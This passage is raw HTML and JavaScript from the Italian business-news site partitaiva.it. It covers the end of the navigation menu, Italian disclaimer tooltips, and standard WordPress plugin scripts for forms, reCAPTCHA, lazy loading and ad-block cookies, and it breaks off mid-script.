	<li id="menu-item-14879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14879"><a href="https://www.partitaiva.it/fintech/crowdfunding/">Crowdfunding</a></li>
</ul>
</li>
<li id="menu-item-14868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14868"><a href="https://www.partitaiva.it/economia/">Economia</a></li>
<li id="menu-item-14883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14883"><a href="https://www.partitaiva.it/green-economy/">Green Economy<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14884"><a href="https://www.partitaiva.it/green-economy/economia-circolare/">Economia Circolare</a></li>
	<li id="menu-item-14885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14885"><a href="https://www.partitaiva.it/green-economy/energia-verde/">Energia Verde</a></li>
	<li id="menu-item-14886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14886"><a href="https://www.partitaiva.it/green-economy/impresa-sostenibile/">Impresa Sostenibile</a></li>
</ul>
</li>
<li id="menu-item-14889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14889"><a href="https://www.partitaiva.it/innovazione/">Innovazione<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14890"><a href="https://www.partitaiva.it/innovazione/blockchain/">Blockchain</a></li>
	<li id="menu-item-14891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14891"><a href="https://www.partitaiva.it/innovazione/digital-business/">Digital Business</a></li>
	<li id="menu-item-14892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14892"><a href="https://www.partitaiva.it/innovazione/digital-transformation/">Digital Transformation</a></li>
	<li id="menu-item-14893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14893"><a href="https://www.partitaiva.it/innovazione/ecommerce/">E-commerce</a></li>
</ul>
</li>
<li id="menu-item-14903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14903"><a href="https://www.partitaiva.it/produttivita/">Produttività</a></li>
<li id="menu-item-14904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14904"><a href="https://www.partitaiva.it/pubblica-amministrazione/">Pubblica Amministrazione<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-14905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14905"><a href="https://www.partitaiva.it/pubblica-amministrazione/pubblico-impiego/">Pubblico Impiego</a></li>
	<li id="menu-item-14906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14906"><a href="https://www.partitaiva.it/pubblica-amministrazione/riforme/">Riforme</a></li>
</ul>
</li>
<li id="menu-item-46153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46153"><a href="https://www.partitaiva.it/risparmio-e-investimenti/">Risparmio e Investimenti<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-46148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46148"><a href="https://www.partitaiva.it/risparmio-e-investimenti/finanza-personale/">Finanza Personale</a></li>
	<li id="menu-item-46150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46150"><a href="https://www.partitaiva.it/risparmio-e-investimenti/mutui-e-prestiti/">Mutui e Prestiti</a></li>
	<li id="menu-item-46149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46149"><a href="https://www.partitaiva.it/risparmio-e-investimenti/mercato-immobiliare/">Mercato Immobiliare</a></li>
</ul>
</li>
<li id="menu-item-70300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70300"><a href="https://www.partitaiva.it/blog/">Blog dei Commercialisti</a></li>
<li id="menu-item-14867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14867"><a href="https://www.partitaiva.it/calcolatori/">Calcolatori</a></li>
<li id="menu-item-70301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70301"><a href="https://www.partitaiva.it/editoriali/">Editoriali</a></li>
<li id="menu-item-70302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70302"><a href="https://www.partitaiva.it/info-dati/">Info dati</a></li>
<li id="menu-item-14902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14902"><a href="https://www.partitaiva.it/modelli/">Modelli</a></li>
<li id="menu-item-46152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46152"><a href="https://www.partitaiva.it/risorse-giuridiche/">Risorse Giuridiche</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/partitaiva-child\/*","\/wp-content\/themes\/partitaiva\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script>
document.addEventListener('DOMContentLoaded', function() {
    var ads = document.querySelectorAll('.ad-click'); // Usa la classe specifica per gli annunci
    ads.forEach(function(ad) {
        ad.addEventListener('click', function() {
            var xhr = new XMLHttpRequest();
            xhr.open('POST', '/log-user-agent.php', true); // Aggiorna il percorso se necessario
            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
            xhr.send('userAgent=' + navigator.userAgent);
        });
    });
});
</script>

<script>
// Contenuto del tooltip
var tooltipContent = 'I contenuti condivisi su <b>PartitaIva.it</b> hanno esclusivamente una finalità informativa e non devono essere interpretati come una sollecitazione a investire o come consulenza finanziaria. <br> Informazioni, dati, analisi e opinioni che si trovano sul sito, inclusi dettagli relativi a costi, resi, statistiche e trend di mercato, sono presentati nella loro forma originale e non rappresentano consigli d\'investimento, né una proposta di acquisto o vendita di qualsiasi strumento finanziario. PartitaIva.it declina ogni responsabilità per eventuali perdite o danni, incluso il deterioramento del capitale, che possono insorgere direttamente o indirettamente dall\'utilizzo o dalla fiducia in tali informazioni. <br>Raccomandiamo vivamente di <b>consultare un esperto finanziario</b> prima di adottare qualsiasi decisione d\'investimento. <a style="text-decoration:underline; color:#0070a8;" href="/dichiarazione-pubblicita/">Per ulteriori dettagli, consulta la nostra politica di esclusione di responsabilità</a>';
	

function toggleTooltip(element, event) {
  event.stopPropagation(); // Previene la propagazione dell'evento al document
  var tooltip = document.getElementById('tooltiptext');

  // Se il tooltip è già visibile, lo nasconde
  if (tooltip.style.display === 'block') {
    tooltip.style.display = 'none';
    tooltip.innerHTML = '';
  } else {
    // Altrimenti, mostra il tooltip
    tooltip.innerHTML = tooltipContent;
    tooltip.style.display = 'block';
  }
}

// Nasconde il tooltip quando si clicca fuori da esso
document.addEventListener('click', function(event) {
  var tooltip = document.getElementById('tooltiptext');
  if (tooltip.style.display === 'block') {
    tooltip.style.display = 'none';
    tooltip.innerHTML = '';
  }
});
</script>


<script>
var tooltipContentAds = 'Il team di Partitaiva.it opera con obiettività e indipendenza. La nostra capacità di fornire contenuti gratuiti ai lettori è sostenuta da compensi ricevuti dalle aziende che si pubblicizzano tramite spazi pubblicitari a pagamento e link di affiliazione. Qualsiasi remunerazione ricevuta non inciderà mai sulla qualità, sull\'imparzialità dei nostri consigli, né sul contenuto dei nostri articoli. Inoltre, non siamo responsabili per eventuali errori o omissioni, né per le conseguenze derivanti dall\'uso di queste informazioni. Vi invitiamo sempre a <b>verificare le informazioni direttamente sulle pagine ufficiali</b>.<br><br> <a style="text-decoration:underline; color:#0070a8;" href="/dichiarazione-pubblicita/">Leggi le note legali sull\'informativa pubblicitaria</a>';
	

    function toggleTooltipAds(element, event) {
        event.stopPropagation();
        var tooltip = document.getElementById('tooltiptext');
        if (tooltip) {
            if (tooltip.style.display === 'block') {
                tooltip.style.display = 'none';
                tooltip.innerHTML = '';
            } else {
                tooltip.innerHTML = tooltipContentAds;
                tooltip.style.display = 'block';
            }
        }
    }

    document.addEventListener('click', function(event) {
        var tooltip = document.getElementById('tooltiptext');
        if (tooltip && tooltip.style.display === 'block') {
            tooltip.style.display = 'none';
            tooltip.innerHTML = '';
        }
    });
</script><link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.partitaiva.it/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css' href='https://www.partitaiva.it/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.11' media='all' />
<style id='yarpp-thumbnails-inline-css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 310px;height: 211px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 300px;height: 161px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 300px;}.yarpp-thumbnail-default > img {min-height: 161px;min-width: 300px;}
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-social-links-is-layout-fdcfc74e{justify-content:flex-start;}
</style>
<link rel='stylesheet' id='wpforms-layout-css' href='https://www.partitaiva.it/wp-content/plugins/wpforms/assets/pro/css/fields/layout.min.css?ver=1.9.2.3' media='all' />
<link rel='stylesheet' id='wpforms-layout-screen-big-css' href='https://www.partitaiva.it/wp-content/plugins/wpforms/assets/pro/css/fields/layout-screen-big.min.css?ver=1.9.2.3' media='(min-width: 601px)' />
<link rel='stylesheet' id='wpforms-layout-screen-small-css' href='https://www.partitaiva.it/wp-content/plugins/wpforms/assets/pro/css/fields/layout-screen-small.min.css?ver=1.9.2.3' media='(max-width: 600px)' />
<link rel='stylesheet' id='wpforms-modern-full-css' href='https://www.partitaiva.it/wp-content/plugins/wpforms/assets/css/frontend/modern/wpforms-full.min.css?ver=1.9.2.3' media='all' />
<link rel='stylesheet' id='wpforms-pro-modern-full-css' href='https://www.partitaiva.it/wp-content/plugins/wpforms/assets/pro/css/frontend/modern/wpforms-full.min.css?ver=1.9.2.3' media='all' />
<script id="generate-offside-js-extra">
var offSide = {"side":"left"};
</script>
<script src="https://www.partitaiva.it/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.0" id="generate-offside-js" defer></script>
<script id="datatables-frontend-js-extra">
var codiciAtecoFrontend = {"ajax_url":"https:\/\/www.partitaiva.it\/wp-admin\/admin-ajax.php","nonce":"30eb4b1c97","messages":{"no_results":"Nessun risultato trovato","error_loading":"Errore durante il caricamento dei dati"},"datatable":{"language":{"url":"https:\/\/cdn.datatables.net\/plug-ins\/1.11.5\/i18n\/it-IT.json"}}};
</script>
<script src="https://cdn.datatables.net/1.11.5/js/jquery.dataTables.min.js?ver=1.11.5" id="datatables-frontend-js" defer></script>
<script id="toc-front-js-extra">
var tocplus = {"smooth_scroll":"1"};
</script>
<script src="https://www.partitaiva.it/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/webp-image-optimizer/js/webp-optimizer.js?ver=1.0.1" id="webp-optimizer-script-js" defer></script>
<!--[if lte IE 11]>
<script src="https://www.partitaiva.it/wp-content/themes/partitaiva/assets/js/classList.min.js?ver=3.1.3" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Apri Sottomenu","closeSubMenuLabel":"Chiudi Sottomenu"};
</script>
<script src="https://www.partitaiva.it/wp-content/themes/partitaiva/assets/js/menu.min.js?ver=3.1.3" id="generate-menu-js" defer></script>
<script id="generate-back-to-top-js-extra">
var generatepressBackToTop = {"smooth":"1"};
</script>
<script src="https://www.partitaiva.it/wp-content/themes/partitaiva/assets/js/back-to-top.min.js?ver=3.1.3" id="generate-back-to-top-js" defer></script>
<script src="https://www.partitaiva.it/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="perfmatters-lazy-load-js-before">
window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"0px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;});
</script>
<script async src="https://www.partitaiva.it/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=2.4.4" id="perfmatters-lazy-load-js"></script>
<script src="https://www.partitaiva.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.4.1" id="megamenu-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/megamenu-pro/assets/public.js?ver=2.2.4" id="megamenu-pro-js" defer></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
</script>
<script src="https://www.partitaiva.it/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.8" id="ivory-search-scripts-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/js/share/utils.min.js?ver=1.9.2.3" id="wpforms-generic-utils-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/js/frontend/wpforms.min.js?ver=1.9.2.3" id="wpforms-js" defer></script>
<script src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/js/frontend/wpforms-modern.min.js?ver=1.9.2.3" id="wpforms-modern-js" defer></script>
<script src="https://www.google.com/recaptcha/api.js?onload=wpformsRecaptchaLoad&amp;render=explicit" id="wpforms-recaptcha-js" defer></script>
<script id="wpforms-recaptcha-js-after">
if (!Element.prototype.matches) {
				Element.prototype.matches = Element.prototype.msMatchesSelector || Element.prototype.webkitMatchesSelector;
			}
			if (!Element.prototype.closest) {
				Element.prototype.closest = function (s) {
					var el = this;
					do {
						if (Element.prototype.matches.call(el, s)) { return el; }
						el = el.parentElement || el.parentNode;
					} while (el !== null && el.nodeType === 1);
					return null;
				};
			}
		var wpformsDispatchEvent = function (el, ev, custom) {
				var e = document.createEvent(custom ? "CustomEvent" : "HTMLEvents");
				custom ? e.initCustomEvent(ev, true, true, false) : e.initEvent(ev, true, true);
				el.dispatchEvent(e);
			};
		const wpformsRecaptchaSync = ( func ) => {
				return function() {
					const context = this;
					const args = arguments;

					// Sync with jQuery ready event.
					jQuery( document ).ready( function() {
						func.apply( context, args );
					} );
				}
			};
		var wpformsRecaptchaLoad = wpformsRecaptchaSync( function () {
					Array.prototype.forEach.call(document.querySelectorAll(".g-recaptcha"), function (el) {
						try {
							var recaptchaID = grecaptcha.render(el, {
								"callback": function () {
									wpformsRecaptchaCallback(el);
								},
								"error-callback": function () {
									wpformsRecaptchaErrorCallback(el);
								}
							}, true);
							el.closest("form").querySelector("button[type=submit]").recaptchaID = recaptchaID;
						} catch (error) {}
					});
					wpformsDispatchEvent(document, "wpformsRecaptchaLoaded", true);
				} );
				var wpformsRecaptchaCallback = function (el) {
					var $form = el.closest("form");
					if (typeof wpforms.formSubmit === "function") {
						wpforms.formSubmit($form);
					} else {
						$form.querySelector("button[type=submit]").recaptchaID = false;
						$form.submit();
					}
				};
				var wpformsRecaptchaErrorCallback = function (el) {
					var $form = el.closest("form");
					$form.querySelector("button[type=submit]").dataset.captchaInvalid = true;
				};
			
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Questo campo \u00e8 obbligatorio.","val_email":"Inserisci un indirizzo email valido.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Fai clic per accettare il suggerimento.","val_email_restricted":"Questo indirizzo email non \u00e8 consentito.","val_number":"Inserisci un numero valido.","val_number_positive":"Inserisci un numero di telefono valido.","val_minimum_price":"L&#039;importo inserito \u00e8 inferiore al minimo necessario.","val_confirm":"I valori dei campi non coincidono.","val_checklimit":"Hai superato il limite delle selezioni consentite: {#}.","val_limit_characters":"Limit is {limit} characters. Characters remaining: {remaining}.","val_limit_words":"Limit is {limit} words. Words remaining: {remaining}.","val_recaptcha_fail_msg":"La verifica di Google reCAPTCHA non \u00e8 riuscita, riprova pi\u00f9 tardi.","val_turnstile_fail_msg":"La verifica di Cloudflare Turnstile non \u00e8 riuscita, riprova pi\u00f9 tardi.","val_inputmask_incomplete":"Riempi gli spazi vuoti.","uuid_cookie":"","locale":"it","country":"","country_list_label":"Elenco dei paesi","wpforms_plugin_url":"https:\/\/www.partitaiva.it\/wp-content\/plugins\/wpforms\/","gdpr":"1","ajaxurl":"https:\/\/www.partitaiva.it\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"EUR","currency_thousands":".","currency_decimals":"2","currency_decimal":",","currency_symbol":"\u20ac","currency_symbol_pos":"right","val_requiredpayment":"\u00c8 richiesto il pagamento.","val_creditcard":"Inserisci un numero valido di Carta di credito.","css_vars":["field-border-radius","field-border-style","field-border-size","field-background-color","field-border-color","field-text-color","field-menu-color","label-color","label-sublabel-color","label-error-color","button-border-radius","button-border-style","button-border-size","button-background-color","button-border-color","button-text-color","page-break-color","background-image","background-position","background-repeat","background-size","background-width","background-height","background-color","background-url","container-padding","container-border-style","container-border-width","container-border-color","container-border-radius","field-size-input-height","field-size-input-spacing","field-size-font-size","field-size-line-height","field-size-padding-h","field-size-checkbox-size","field-size-sublabel-spacing","field-size-icon-size","label-size-font-size","label-size-line-height","label-size-sublabel-font-size","label-size-sublabel-line-height","button-size-font-size","button-size-height","button-size-padding-h","button-size-margin-top","container-shadow-size-box-shadow"],"val_post_max_size":"La dimensione totale dei file selezionati, {totalSize} Mb, supera il limite consentito di {maxSize} Mb.","val_time12h":"Inserisci l&#039;orario nel formato 12-ore AM\/PM (es: 8:45 PM).","val_time24h":"Inserisci l&#039;orario nel formato 24-ore (es: 22:45).","val_time_limit":"Inserisci un orario tra {minTime} e {maxTime}.","val_url":"Inserisci una URL valida.","val_fileextension":"Il tipo di file non \u00e8 consentito.","val_filesize":"Il file supera la dimensione massima consentita. Il file non \u00e8 stato caricato.","post_max_size":"8388608","isModernMarkupEnabled":"1","formErrorMessagePrefix":"Messaggio di errore del modulo","errorMessagePrefix":"Messaggio di errore","submitBtnDisabled":"Il pulsante Invia \u00e8 disabilitato durante l&#039;invio del modulo.","error_updating_token":"Errore nell&#039;aggiornare il token. Riprova o contatta l&#039;assistenza se il problema persiste.","network_error":"Errore di rete o server non raggiungibile. Verifica la connessione o riprova pi\u00f9 tardi.","token_cache_lifetime":"86400","hn_data":{"19732":1},"val_password_strength":"\u00c8 necessaria una password pi\u00f9 forte. Usa lettere maiuscole e minuscole, numeri e simboli.","val_phone":"Inserisci un numero di telefono valido.","indicatorStepsPattern":"Step {current} of {total}","entry_preview_iframe_styles":["https:\/\/www.partitaiva.it\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.8.2","https:\/\/www.partitaiva.it\/wp-includes\/css\/dashicons.min.css?ver=6.8.2","https:\/\/www.partitaiva.it\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.8.2","https:\/\/www.partitaiva.it\/wp-content\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"]}
/* ]]> */
</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
